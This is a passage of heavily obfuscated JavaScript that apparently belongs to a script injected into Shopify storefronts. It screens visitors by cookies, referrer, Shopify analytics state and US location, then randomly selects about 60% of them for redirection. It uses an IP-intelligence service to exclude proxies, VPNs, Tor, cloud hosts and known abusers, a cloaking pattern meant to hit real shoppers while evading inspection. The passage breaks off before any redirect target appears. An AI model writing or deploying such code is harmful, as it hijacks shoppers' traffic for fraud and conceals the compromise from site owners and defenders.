Ola","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,11